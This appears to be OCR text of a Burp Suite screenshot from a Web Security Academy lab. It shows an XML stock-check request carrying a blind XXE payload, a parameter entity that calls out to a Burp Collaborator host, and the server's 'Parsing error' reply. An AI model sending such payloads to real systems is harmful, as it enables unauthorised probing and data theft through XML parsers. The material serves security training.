 Send Cancel < ▼ > ▼ Target: https://ac3e1f5b1ff0e0da80fc480200fa001e.web-security-academy.net
Request
Pretty Raw Hex \n ☰
1 POST /product/stock HTTP/1.1
2 Host: ac3e1f5b1ff0e0da80fc480200fa001e.web-security-academy.net
3 Cookie: session=Rv3ZoxlOLHcODbjX9hr3lLkCC8VQx7bn
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
5 Accept: */*
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac3e1f5b1ff0e0da80fc480200fa001e.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Origin: https://ac3e1f5b1ff0e0da80fc480200fa001e.web-security-academy.net
11 Content-Length: 258
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM "http://1652ffdx6ehfr67aox39dcqfw62wql.burpcollaborator.net"> %xxe; ]>
21 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n ☰
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 15
5
6 "Parsing error"